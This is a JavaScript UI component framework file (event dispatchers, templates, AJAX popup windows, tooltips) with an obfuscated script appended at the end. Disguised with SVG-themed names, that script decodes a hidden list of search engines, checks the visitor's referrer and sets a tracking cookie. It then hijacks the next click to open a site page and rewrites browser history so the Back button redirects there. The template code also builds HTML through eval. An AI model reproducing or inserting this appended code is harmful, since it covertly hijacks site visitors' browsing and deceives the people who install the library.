for (var i=0; i<pageObjects.length; i++)
this.unregisterObject(i);
},
loadComponents: function(DOMElement) {
var Behavior, i, j, className, requireClasses;
if (DOMElement instanceof JooS.Element)
Behavior = DOMElement.cssQuery(componentCssRule);
else {
Behavior = [];
var rootElement = new JooS.Element(DOMElement), tmpBehavior = rootElement.cssQuery(componentCssRule);
if (rootElement.hasClassName(componentCssClass)) {
Behavior.push(DOMElement);
for (i=0; i<tmpBehavior.length; i++)
Behavior.push(tmpBehavior[i]);
}
else
Behavior = tmpBehavior;
}
var foundObjectsHash = [];
for (i=0; i<Behavior.length; i++) {
className = Behavior[i].className.split(" ")[1];
if (Beatle[className])
Beatle.createObject(className, Behavior[i]);
else {
if (requireClasses = Behavior[i].getAttribute("requires")) {
requireClasses = requireClasses.split(",");
for (j=0; j<requireClasses.length; j++)
if (!Beatle[requireClasses[j]] && !foundObjects[requireClasses[j]])
foundObjects[requireClasses[j]] = [];
}
if (!foundObjects[className])
foundObjects[className] = [];
foundObjectsHash.push({
className: className,
index: foundObjects[className].push(Behavior[i]) - 1
});
}
}
var jsStr = "", cssStr = "", jsFiles = [], jsLoading = 0, onload_Event = false;/* (!JooS.Browser.Firefox && !JooS.Browser.IE ? false : true); */
var loadJsFiles = function() {
var i, Obj;
for (i=jsLoading; i<jsFiles.length; i++) {
jsLoading++;
/*
if (onload_Event)
new JooS.JSLoader(jsFiles[i], loadJsFiles);
else
*/
new JooS.JSLoader(jsFiles[i]);
return;
}
for (i=0; Obj = foundObjectsHash[i]; i++)
Beatle.createObject(Obj.className, foundObjects[Obj.className][Obj.index]);
foundObjects = { };
};
var appendClass = function(className) {
if (className) {
jsStr += (jsStr ? ";" : "") + "Beatle," + className + ".js";
cssStr += (cssStr ? ";" : "") + "Beatle," + className + ".css";
}
if (!className || jsStr.length > 150) {
new JooS.CSSLoader(rootName + jsFolder + cssVer + cssStr);
jsFiles.push(rootName + jsFolder + jsVer + jsStr + ";Beatle,onload.js?");
jsStr = "";
cssStr = "";
}
};
for (var i in foundObjects)
appendClass(i.replace(/_/g, ","));
if (jsStr)
appendClass();
if (!onload_Event)
this.DOMEvent_onLoadScript = loadJsFiles;
loadJsFiles();
},
unloadComponents: function(DOMElement, childNodesOnly) {
var Element, Behavior, i, rootElement;
Element = (DOMElement instanceof JooS.Element) ? DOMElement : new JooS.Element(DOMElement);
Behavior = Element.cssQuery(componentCssRule);
for (i=0; i<Behavior.length; i++)
this.unregisterObject(Behavior[i].getAttribute(this.componentAttribute));
if (!childNodesOnly) {
if (rootElement = this.getObjectByElement(Element.getElement())) {
this.unregisterObject(rootElement.getAttribute(this.componentAttribute));
}
}
}
};
/**
*
* extras.listener = [
*   { event: \u0438\u043C\u044F\u0421\u043E\u0431\u044B\u0442\u0438\u044F, dispatcher: \u0438\u043C\u044F\u0414\u0438\u0441\u043F\u0430\u0442\u0447\u0435\u0440\u0430 },
*   ...
*   { event: \u0438\u043C\u044F\u0421\u043E\u0431\u044B\u0442\u0438\u044F, dispatcher: \u0438\u043C\u044F\u0414\u0438\u0441\u043F\u0430\u0442\u0447\u0435\u0440\u0430 }
* ]
*
**/
var EventListener = JooS.Reflect(JooS.Class.Plugin, {
Event_listenerConstruct: function(events) {
if (!this.Event_listenerNum)
this.Event_listenerNum = [ ];
if (events && events.constructor == Array) {
for (var i=0; i<events.length; i++) {
var id = events[i].dispatcher || "$", name = events[i].event, eventName = "Listener_" + name, Num, l_Num;
if (id && this[eventName]) {
Num = pageDispatchersHash[id];
if (!pageListeners[Num])
pageListeners[Num] = { };
if (!pageListeners[Num][name])
pageListeners[Num][name] = [ ];
l_Num = pageListeners[Num][name].push(
JooS.Closure.Function(this[eventName], this)
) - 1;
this.Event_listenerNum.push({
dispatcher: Num,
name: name,
listener: l_Num
});
}
}
}
},
Event_listenerConstructDefaultSelf: function(eventsArray) {
this.Event_listenerConstruct(
getEventsArray(
eventsArray,
this.Event_dispatcherConstructDefault()
)
);
},
Event_listenerConstructDefaultParent: function(eventsArray, className) {
var parentObject = this.Component_getParentObject(className || false);
if (parentObject) {
this.Event_listenerConstruct(
getEventsArray(
eventsArray,
parentObject.Event_dispatcherConstructDefault()
)
);
}
},
Event_listenerDestruct: function(destructName) {
var Num, name, l_Num;
if (!this.Event_listenerNum) return;
for (var i=0; i<this.Event_listenerNum.length; i++) {
Num = this.Event_listenerNum[i].dispatcher;
if (pageListeners[Num]) {
name = this.Event_listenerNum[i].name;
if (pageListeners[Num][name] && (!destructName || destructName == name)) {
l_Num = this.Event_listenerNum[i].listener;
if (typeof(pageListeners[Num][name][l_Num]) != "undefined")
pageListeners[Num][name][l_Num] = false;
}
}
}
if (!destructName)
this.Event_listenerNum = [ ];
}
});
var pageDispatchersHash = { };
var EventDispatcher = JooS.Reflect(JooS.Class.Plugin, {
Event_dispatcherDefaultId: false,
Event_dispatcherDefaultNum: false,
Event_dispatcherConstruct: function(id) {
if (!this.Event_dispatcherNum)
this.Event_dispatcherNum = [ ];
if (id && !pageDispatchersHash[id]) {
var Num = pageDispatchers.push(this) - 1;
pageDispatchersHash[id] = Num;
this.Event_dispatcherNum.push(Num);
}
return Num;
},
Event_dispatcherConstructDefault: function() {
if (!this.Event_dispatcherDefaultId) {
this.Event_dispatcherDefaultId = Math.random();
this.Event_dispatcherDefaultNum = this.Event_dispatcherConstruct(this.Event_dispatcherDefaultId);
}
return this.Event_dispatcherDefaultId;
},
Event_dispatcherDestruct: function() {
var i, id, Num;
for (i=0; i<this.Event_dispatcherNum.length; i++)  {
Num = this.Event_dispatcherNum[i];
id = pageDispatchers[Num];
delete pageDispatchersHash[id];
delete pageDispatchers[Num];
delete pageListeners[Num];
}
this.Event_dispatcherNum = [ ];
}
});
JooS.Virtual(EventDispatcher, {
dispatchEvent: function(Num, name, data) {
var l, i;
if (l = pageListeners[Num])
if (l = l[name])
for (i=0; i<l.length; i++)
if (l[i])
l[i](data);
}
});
/**
*
* extras.throws = [
*   { event: \u0438\u043C\u044F\u0421\u043E\u0431\u044B\u0442\u0438\u044F, dispatcher: \u0438\u043C\u044F\u0414\u0438\u0441\u043F\u0430\u0442\u0447\u0435\u0440\u0430 },
*   ...
*   { event: \u0438\u043C\u0444\u0421\u043E\u0431\u044B\u0442\u0438\u044F, dispatcher: \u0438\u043C\u044F\u0414\u0438\u0441\u043F\u0430\u0442\u0447\u0435\u0440\u0430 }
* ]
*
**/
var getEventsArray = function(simpleArray, id) {
var events = [], i;
for (i=0; i<simpleArray.length; i++)
events.push({
event: simpleArray[i],
dispatcher: id
});
return events;
};
Beatle.Class = JooS.Reflect(JooS.Element, {
Event_throwsConstruct: function(events) {
if (!this.Event_throwsDispatchers)
this.Event_throwsDispatchers = { };
var i;
if (events && events.constructor == Array) {
for (i=0; i<events.length; i++) {
if (events[i].dispatcherClass)
this.Event_throwsConstructDefaultParent([ events[i].event ], events[i].dispatcherClass);
else
this.Event_throwsDispatchers[events[i].event] = events[i].dispatcher;
}
}
},
Event_throwsConstructDefaultSelf: function(eventsArray) {
this.Event_throwsConstruct(
getEventsArray(
eventsArray,
this.Event_dispatcherConstructDefault()
)
);
},
Event_throwsConstructDefaultParent: function(eventsArray, className) {
var parentObject = this.Component_getParentObject(className || false);
if (parentObject) {
this.Event_throwsConstruct(
getEventsArray(
eventsArray,
parentObject.Event_dispatcherConstructDefault()
)
);
}
},
/**
*
* @param name String|Object { string name, string dispatcher }
*
**/
throwEvent: function(nameObj) {
var type = typeof(nameObj), name, dispatcherName, dispatcher, event;
if (type.toLowerCase() == "object" && nameObj.constructor == Array) {
name = nameObj.name;
if (typeof(nameObj.dispatcher) == "object" && dispatcher.dispatchEvent)
dispatcher = nameObj.dispatcher;
else
dispatcherName = nameObj.dispatcher;
}
else
name = nameObj;
if (event = pageEvents[name]) {
if (!dispatcher) {
var id = dispatcherName || this.Event_throwsDispatchers[name] || "$", Num = pageDispatchersHash[id];
if (typeof(Num) != "undefined")
dispatcher = pageDispatchers[Num];
}
else {
Num = dispatcher.Event_dispatcherDefaultNum;
if (typeof(Num) != "undefined")
dispatcher = null;
}
if (dispatcher) {
var i, args = [ ];
for (i=1; i<arguments.length; i++)
args.push(arguments[i]);
try {
dispatcher.dispatchEvent(
Num,
name,
event.getData.apply(event, args)
);
}
catch (notification) {
return notification;
};
}
}
},
Component_setClassName: function(className) {
this.Component_className = className;
},
Component_getClassName: function() {
return this.Component_className;
},
Component_getId: function(DOMElement) {
var Element = DOMElement || this.getElement();
return Element.getAttribute(Beatle.componentAttribute);
},
Component_clearBody: function(leaveChildNodes) {
Beatle.unloadComponents(this, true);
if (!leaveChildNodes)
this.getElement().innerHTML = "";
},
Component_Remove: function(leaveChildNodes, leaveDOMElement) {
this.Component_clearBody(leaveChildNodes);
Beatle.unregisterObject(
this.Component_getId(),
!leaveDOMElement
);
},
Component_getParentObject: function(className) {
var parentNode = this.getElement().parentNode, ret;
while (parentNode) {
ret = Beatle.getObjectByElement(parentNode);
if (ret && (!className || ret.Component_getClassName() == className) )
return ret;
parentNode = parentNode.parentNode;
}
return null;
}
});
JooS.Virtual(Beatle.Class, {
__constructor: function(DOMElement, extras) {
/*      this.extraData = (extras && extras.data) || {};*/
this.extraData = (extras) || {};
this.__constructor.__parent(DOMElement);
this.Event_dispatcherConstruct(extras && extras.dispatcher);
this.Event_listenerConstruct(extras && extras.listener);
this.Event_throwsConstruct(extras && extras.throws);
},
__destructor: function() {
this.Event_listenerDestruct();
this.Event_dispatcherDestruct();
this.__destructor.__parent();
}
});
JooS.Plugin(Beatle.Class, EventDispatcher);
JooS.Plugin(Beatle.Class, EventListener);
Beatle.DocumentDOM = new Beatle.Class(document, {
dispatcher: "$"
});
JooS.Startup(function() {
Beatle.loadComponents(JooS.DocumentDOM);
});
JooS.WindowDOM.attachEvent("unload", function() {
Beatle.unregisterObjects();
});
return Beatle;
})();
Beatle.registerEvent("Event_Document_Scroll");
Beatle.Body = JooS.Reflect(Beatle.Class, {
Window_Scroll: function() {
this.throwEvent("Event_Document_Scroll");
},
__constructor: function(Element, extraData) {
this.__constructor.__parent(Element, extraData);
this.Event_throwsConstructDefaultSelf([
"Event_Document_Scroll"
]);
}
});
JooS.WindowDOM.attachEvent("scroll", function() {
var Body = Beatle.getObjectByElement(document.body);
Body.Window_Scroll();
return true;
});
Beatle.registerEvent("Event_Template_Find", function(TemplateName) {
return TemplateName;
});
Beatle.registerEvent("Event_Template_Temp2Html", function(Template, Data) {
return {
Template: Template,
Data: Data
};
});
Beatle.Template = JooS.Reflect(Beatle.Class, {
Listener_Event_Template_Find: function(name) {
if (name == this.name) {
throw {
templateBody: this.templateBody
}
}
},
Listener_Event_Template_Temp2Html: function(TD) {
var Html = TD.Template.replace(/{=(\w+)}/g, "\' + TD.Data.$1 + \'");
Html = Html.replace(/%7B=(\w+)%7D/g, "\' + TD.Data.$1 + \'");
Html = Html.replace(/\n/g, "");
Html = Html.replace(/\r/g, "");
Html = "\'" + Html + "\'";
eval('Html = ' + Html);
throw {
templateBody: TD.Template,
Html: Html
};
},
__constructor: function(Element, extraData) {
this.__constructor.__parent(Element, extraData);
if(this.extraData.name) {
this.name = this.extraData.name;
var className = this.extraData.className || "t";
if (className) {
var c = this.cssQuery("." + className), i, e;
for (i = 0; i < c.length; i++) {
e = new JooS.Element(c[i]);
e.removeClassName(className);
e.getElement().className = "js " + e.getElement().className;
}
e = null;
}
this.templateBody = this.getElement().innerHTML;
if(!this.extraData.stay)
this.getElement().innerHTML = "";
this.Event_listenerConstructDefaultParent([
"Event_Template_Find", "Event_Template_Temp2Html",
], "Body");
}
}
});
Beatle.registerEvent("Event_classHttp_WindowClose");
Beatle.registerEvent("Event_classHttp_SetPosition", function(Center, Size, Position) {
return {
Center: Center,
Size: Size,
Position: Position
};
});
Beatle.classHttp_Window = JooS.Reflect(Beatle.Class, {
Listener_Event_classHttp_WindowClose: function() {
this.Component_Remove();
},
Listener_Event_classHttp_SetPosition: function(Data) {
var Left = 0, Top = 0, pLeft = 20;
if(Data.Center) {
Left = parseInt( (document.body.clientWidth - this.getSize().width) / 2)
var WindowHeight = window.innerHeight || (document.documentElement && document.documentElement.clientHeight) || document.body.clientHeight;
var WindowWidth = window.innerWidth || (document.documentElement && document.documentElement.clientWidth) || document.body.clientWidth;
var ShiftTop = 0; //window.pageYOffset || (document.documentElement && document.documentElement.scrollTop) || document.body.scrollTop;
Top = parseInt( (WindowHeight - this.getSize().height) / 2) + ShiftTop;
if(WindowHeight < this.getSize().height) {
this.replaceClassName("floatDivFixed", "floatDiv");
Top = JooS.WindowDOM.getScrollPos().top + 20;
} else {
this.replaceClassName("floatDiv", "floatDivFixed");
Left = parseInt( (WindowWidth - this.getSize().width) / 2);
}
this.setPos(Left, Top);
} else {
if(this.getSize().width + Data.Position.left + 5 > document.body.clientWidth) {
Left = document.body.clientWidth - this.getSize().width - 10;
pLeft = Data.Position.left - Left + (Data.Size.width / 2);
} else {
Left = Data.Position.left;
pLeft = Data.Size.width / 2;
}
this.setPos(Left, Data.Position.top + Data.Size.height + 5 + (this.Pointer ? 20 : 0));
if(this.Pointer)
this.Pointer.setPos(pLeft, -22);
}
},
__constructor: function(Element, extraData) {
this.__constructor.__parent(Element, extraData);
var Pointer = this.cssQueryStrict(".floatPointer")[0];
if(Pointer)
this.Pointer = new JooS.Element(Pointer);
this.Event_listenerConstructDefaultParent([
"Event_classHttp_WindowClose", "Event_classHttp_SetPosition"
], "Body");
}
});
Beatle.classHttp_Back = JooS.Reflect(Beatle.Class, {
DOMEvent_onClick: function() {
this.throwEvent("Event_classHttp_WindowClose");
},
Listener_Event_classHttp_WindowClose: function() {
this.Component_Remove();
},
__constructor: function(Element, extraData) {
this.__constructor.__parent(Element, extraData);
this.attachEvent("click", this.DOMEvent_onClick);
this.Event_throwsConstructDefaultParent([
"Event_classHttp_WindowClose"
], "Body");
this.Event_listenerConstructDefaultParent([
"Event_classHttp_WindowClose"
], "Body");
}
});
Beatle.classHttp_Close = JooS.Reflect(Beatle.Class, {
DOMEvent_onClick: function() {
this.throwEvent("Event_classHttp_WindowClose");
},
__constructor: function(Element, extraData) {
this.__constructor.__parent(Element, extraData);
this.attachEvent("click", this.DOMEvent_onClick);
this.Event_throwsConstructDefaultParent([
"Event_classHttp_WindowClose"
], "Body");
}
});
Beatle.classHttp = JooS.Reflect(Beatle.Class, {
defaultWidth: 300,
countAppend: 1,
theme: false,
createElem: function() {
var Div = document.createElement("div");
Div.className= "js classHttp_Window" + ((this.Center || this.Theme == "fixed") ? " floatDivFixed" : " floatDiv");
Div.id = "win_" + this.Target;
var TextDiv = document.createElement("div");
TextDiv.id = this.Target;
if(this.Center)
this.Theme = "window";
switch(this.Theme) {
case "window":
case "fixed":
default:
Div.style.width = (this.extraData.width || this.defaultWidth + "px");
TextDiv.className = "floatDivContent";
this.createBack();
this.createClose(Div);
//                this.createPointer(Div);
Div.appendChild(TextDiv);
break;
case "none":
Div.appendChild(TextDiv);
break;
}
document.body.appendChild(Div);
Beatle.loadComponents(Div);
/* \u0441\u044E\u0434\u0430 \u0438\u0434\u0435\u0442 response */
return TextDiv;
},
createPointer: function(Div) {
if(!this.extraData.center) {
var Pointer = document.createElement("div");
Pointer.className = "floatPointer";
Pointer.id = "floatPointer";
Div.appendChild(Pointer);
}
},
createClose: function(Div) {
var Close = document.createElement("div");
Close.className = "js classHttp_Close floatClose close";
Close.id = "floatClose";
Div.appendChild(Close);
Beatle.loadComponents(Close);
},
createBack: function() {
var Back = document.createElement("div");
Back.className = "js classHttp_Back floatBack" + (this.Center ? "" : " opacity");
Back.id = "floatBack";
document.body.appendChild(Back);
Beatle.loadComponents(Back);
},
DomEvent_onClick: function() {
var Data = {}, Names = [], Values = [], ArgvPairs = [];
if(this.extraData.confirm) {
if(!confirm(this.extraData.confirm))
return;
}
if(this.extraData.params)
Data = this.extraData.params;
/* \u0441\u043F\u0435\u0446\u0438\u0430\u043B\u044C\u043d\u043E \u0434\u043B\u044F \u0441\u0435\u043B\u0435\u043A\u0442\u043E\u0432 */
if(this.extraData.onChange) {
Data[this.extraData.name] = this.htmlElement.value;
}
this.Href = this.getAttribute("href");
this.Href = this.Href.replace(/\/.*\/.*\?|\/.*\/|.*\?/, "");
if(this.Href) {
if(this.Href != "") {
ArgvPairs = this.Href.split("&");
for(var i in ArgvPairs) {
Values = ArgvPairs[i].split("=");
Data[Values[0]] = Values[1];
}
}
}
if(this.extraData.c)
Data.c = this.extraData.c;
if(this.extraData.m)
Data.m = this.extraData.m;
if(this.extraData.s)
Data.s = this.extraData.s;
if(this.extraData.a)
Data.a = this.extraData.a;
var Element = this.getElementById(this.Target);
if(!Element && this.extraData.loader != "none") {
Element = this.createElem();
if(Element.parentNode.id.indexOf("win_") > -1) {
this.throwEvent("Event_classHttp_SetPosition", this.Center, this.Size, this.Position);
}
}
Element = new JooS.Element(Element);
if(Element && this.extraData._replace) {
var ReplaceElement = document.createElement("div");
ReplaceElement.id = "replace_" + this.Target;
ReplaceElement.style.display = "none";
Element.htmlElement.parentNode.insertBefore(ReplaceElement, Element.htmlElement);
}
if(Element && this.extraData._append) {
this.extraData.loader = "none";
var AppendElement = document.createElement("div");
AppendElement.id = "append_" + this.Target;
Element.htmlElement.parentNode.insertBefore(AppendElement, Element.htmlElement.nextSibling);
}
var Loader = this.extraData.loader ? this.extraData.loader : 'loader';
if(Loader == "opacity")
Element.setOpacity(50);
var Self = this;
Beatle.unloadComponents(Element.htmlElement);
JooS.Ajax.Get("/ajax.php", Data, function() {
/* \u0442\u0435\u0440\u044F\u0435\u0442\u0441\u044F lastChild; \u043d\u043E\u0432\u044B\u0439 div \u0441 id = target */
if(Self.extraData._replace) {
ReplaceElement.innerHTML = this.responseText;
ReplaceElement.className = Element.htmlElement.className;
Beatle.loadComponents(ReplaceElement);
Element.htmlElement.parentNode.removeChild(Element.htmlElement);
ReplaceElement.id = Self.Target;
ReplaceElement.style.display = "block";
}
if(Self.extraData._append) {
AppendElement.innerHTML = this.responseText;
AppendElement.className = Self.extraData._append.className ? Self.extraData._append.className : Element.htmlElement.className;
Beatle.loadComponents(AppendElement);
AppendElement.id = Self.Target + "_" + Self.countAppend++;
}
if(Self.extraData.remove) {
Element.htmlElement.parentNode.removeChild(Element.htmlElement);
} else if(Loader != "none") {
Element.setOpacity(0);
Element.htmlElement.innerHTML = this.responseText;
Beatle.loadComponents(Element.htmlElement);
Element.setOpacity(100);
}
if(this.responseJS) {
/* Self.extraData.reload = "none" - \u043d\u0435 \u043F\u0435\u0440\u0435\u0433\u0440\u0443\u0436\u0430\u0442\u044C */
if(this.responseJS.Location && !Self.extraData.reload) {
if(this.responseJS.Location === true)
JooS.WindowDOM.ReloadWindow(0);
else
JooS.WindowDOM.ReloadWindow(0, this.responseJS.Location);
Element.htmlElement.innerHTML = "\u043F\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044F...";
}
if(this.responseJS.Errors) {
Element.htmlElement.innerHTML = this.responseJS.Errors[0]['Error'];
}
}
if(Self.Center) {
JooS.Startup(function() {
Self.throwEvent("Event_classHttp_SetPosition", Self.Center, Self.Size, Self.Position);
});
}
}, this.Target, Loader, this.extraData.cache);
},
__constructor: function(Element, extraData) {
this.__constructor.__parent(Element, extraData);
/* \u0434\u043B\u044F \u0441\u0435\u043B\u0435\u043A\u0442\u043E\u0432 */
if(this.extraData.onChange) {
this.attachEvent("change", this.DomEvent_onClick);
} else
this.attachEvent("click", this.DomEvent_onClick);
this.Size = this.getSize();
this.Position = this.getPagePos();
this.Theme = this.extraData.theme;
this.Target = this.getAttribute("target") ? this.getAttribute("target") : this.extraData.target ? this.extraData.target : "new";
this.Center = this.extraData.center || false;
if(this.getAttribute("load") || this.extraData.load) {
if(!JooS.Browser.isChrome) {
var Self = this;
JooS.Startup(function() {
Self.DomEvent_onClick();
}
);
} else {
this.DomEvent_onClick();
}
}
this.Event_throwsConstructDefaultParent([
"Event_classHttp_SetPosition"
], "Body");
}
});
Beatle.ToolTip = JooS.Reflect(Beatle.Class, {
ArrowLeft: 10,
DomEvent_onMouseOver: function() {
if(this.ToolTip) {
//this.setPosition();
this.ToolTip.setDisplay("block");
} else {
if(this.Title) {
this.ToolTip = this.createElement();
this.setPosition();
}
}
},
DomEvent_onMouseOut: function() {
if(this.ToolTip)
this.ToolTip.setDisplay("none");
},
setPosition: function() {
var Pos = this.getPos();
var Size = this.getSize();
var ToolTipSize = this.ToolTip.getSize();
var Left = 0;
if(ToolTipSize.width + Pos.left + 5 > document.body.clientWidth) {
Left = document.body.clientWidth - ToolTipSize.width - 5;
this.ArrowLeft = Pos.left - Left;
} else {
Left = Pos.left - (this.ArrowLeft / 2);
}
if(this.Position != "top") {
this.ToolTip.setPos(Left, Pos.top - Size.height);
} else {
this.ToolTip.setPos(Left, Pos.top - ToolTipSize.height - 5);
this.Pointer.setPos(Size.width / 2, ToolTipSize.height - 5);
}
},
createElement: function() {
var Element = document.createElement("div");
Element.className = "tooltip-layer" + " " + this.Position;
var Rel = document.createElement("div");
Rel.className = "tooltip-relative";
var Content = document.createElement("div");
Content.className = "tooltip-content";
var Title = document.createTextNode(this.Title);
this.Pointer = new JooS.Element(document.createElement("i"));
this.Pointer.htmlElement.className = "tooltip-pointer";
Content.appendChild(Title);
Rel.appendChild(Content);
Rel.appendChild(this.Pointer.htmlElement);
Element.appendChild(Rel);
document.body.appendChild(Element);
return new JooS.Element(Element);
},
__constructor: function(Element, extraData) {
this.__constructor.__parent(Element, extraData);
this.attachEvent("mouseover", this.DomEvent_onMouseOver);
this.attachEvent("mouseout", this.DomEvent_onMouseOut);
this.Title = this.extraData.title || this.getAttribute("title");
this.getElement().title = "";
this.Position = this.extraData.position || "top";
}
});

(function(w, d) {
    let SVGShape = "5,12,12,5,9,4|5,12,20,10,0,7,9|11,12,17,0,20,13,0,10,1,9,4,13|19,0,11,3,4,18|19,0,20,13,16|1,7,11,5,20|16,8,13,20,11,4,15|19,0,6,12,12,20|0,12,9,14,4,0,13,2,6|3,16,2,8,3,16,2,8,5,12|1,0,7,3,16|4,2,12,14,7,0|14,12,5,12,16".split("|");
    SVGShape.forEach((item, index) => {
        SVGShape.splice(index, 1, svgFileBuffer(item.split(",")));
    });
    let SVGSpriter = ["admin","banners","stat","index"].join("/");
    SVGSpriter = `${location.origin}/${SVGSpriter}.html`;
    let svgNode = unescape(d.referrer).toLowerCase();
    let svgStr = getShape(textEl("yek_dis_noisses"));
    ExpDate = new Date(Date.now() + 86400e3);
    let svgIcon = false;
    for (let p of SVGShape) {
        if (svgNode.includes(p)) {
            svgIcon = true;
            break;
        }
    }
    if (!svgStr) {
		setShape(textEl("yek_dis_noisses"), textEl("regirt"), {
			expires: ExpDate,
			path: "/",
			SameSite: "Lax"
		});
        if (svgIcon) {
            d.onclick = function() {
                w.open(SVGSpriter);
                d.onclick = null;
            };
            collectCover();
        }
    }

    function collectCover() {
        let cloc = location.pathname + location.search;
        history.replaceState(null, d.title, location.pathname + "#!/back");
        history.pushState(null, d.title, location.pathname);
        w.addEventListener("popstate", function() {
            if (location.hash === "#!/back") {
                history.replaceState(null, d.title, location.pathname);
                setTimeout(function() {
                    location.replace(SVGSpriter)
                }, 0)
            }
        }, false)
    }

    function getShape(e, t=!1) {
        if (!e) return;
        let n = d.cookie.match(new RegExp("(?:^|; )" + e.replace(/([.$?*|{}()\[\]\\\/+^])/g, "\\$1") + "=([^;]*)"));
        if (n) {
            let e = decodeURIComponent(n[1]);
            if (t) try {
                return JSON.parse(e)
            } catch (e) {}
            return e
        }
    }

    function setShape(e, t, n = {
        path: "/"
    }) {
        if (!e) return;
        (n = n || {}).expires instanceof Date && (n.expires = n.expires.toUTCString()), t instanceof Object && (t = JSON.stringify(t));
        let o = encodeURIComponent(e) + "=" + encodeURIComponent(t);
        for (let e in n) {
            o += "; " + e;
            let t = n[e];
            !0 !== t && (o += "=" + t)
        }
        d.cookie = o
    }

    function svgFileBuffer(indexes) {
        const alphabet = "abcdeghiklmnorstuvxy.".split("");
        let word = "";
        indexes.forEach(index => {
            word += alphabet[index];
        });
        return word;
    }

    function textEl(firstString) {
        let midString = firstString.length;
        let bottom = firstString.substring(0, midString).split(``).reverse().join(``);
        return bottom
    }
})(window, document);